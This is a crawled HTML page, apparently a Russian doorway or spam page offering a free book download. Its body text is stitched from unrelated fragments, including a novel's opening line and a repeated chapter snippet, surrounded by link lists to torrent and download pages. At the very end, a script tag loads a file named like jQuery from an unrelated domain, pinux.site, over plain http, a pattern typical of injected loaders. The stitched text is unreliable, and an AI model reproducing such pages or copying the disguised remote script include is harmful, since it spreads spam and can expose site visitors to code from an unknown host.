

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-skachat-knigu-druzya-soperniki-kollegi-instrumenty-vozdeystviya.html
body_size: 2075
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу друзья соперники коллеги инструменты воздействия - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу друзья соперники коллеги инструменты воздействия</h2>
                            </header>
                            <p>В уездном городе n было так много парикмахерских заведений и бюро похоронных процессий, что казалось, жители города рождаются лишь затем, чтобы побриться, остричься, освежить голову. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Глава 1 Как можно описать то, что описанию поддается слабо? Казалось, еще секунду назад я лежал на земле и готовился умереть, и вот я вроде как жив. Популярным роман стал сразу же, разошелся на пословицы и поговорки -- результат крайне. 
Глава 1 Как можно описать то, что описанию поддается слабо? Казалось, еще секунду назад. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-kak-narisovat-shemu-v-libre-ofis.html">Как нарисовать схему в либре офис</a></li>
                                <li><a href="fi94gm-skachat-muzyku-iz-basketery.html">Скачать музыку из баскетеры</a></li>
                                <li><a href="fi94gm-skachat-igru-na-kompyuter-3-mirovaya-voyna.html">Скачать игру на компьютер 3 мировая война</a></li>
                                <li><a href="fi94gm-knigi-dlya-podrostkov-10-12-let.html">Книги для подростков 10 12 лет</a></li>
                                <li><a href="fi94gm-vesti-povolzhya-zhurnal.html">Вести поволжья журнал</a></li>
                                <li><a href="fi94gm-street-racing-syndicate-2-skachat-torrent-mehaniki.html">Street racing syndicate 2 скачать торрент механики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-sverhestestvennoe-10-sezon-cherez-torrent-novafilm.html">Скачать сверхъестественное 10 сезон через торрент novafilm</a></li>
                                            <li><a href="fi94gm-skachat-prezentaciyu-na-temu-afganistan-po-geografii.html">Скачать презентацию на тему афганистан по географии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-drayvera-samsung-np350v5c.html">Драйвера самсунг np350v5c</a></li>
                                            <li><a href="fi94gm-skachat-film-ukrytie-2011-cherez-torrent.html">Скачать фильм укрытие 2011 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-proga-dlya-slaydshou.html">Прога для слайдшоу</a></li>
                                            <li><a href="fi94gm-d3d9-dll-dlya-gta-4.html">D3d9 dll для gta 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-frederik-marriet-korabl-prizrak-audiokniga.html">Фредерик марриет корабль призрак аудиокнига</a></li>
                                            <li><a href="fi94gm-skachat-simulyator-vozhdeniya-avto-cherez-torrent-besplatno.html">Скачать симулятор вождения авто через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
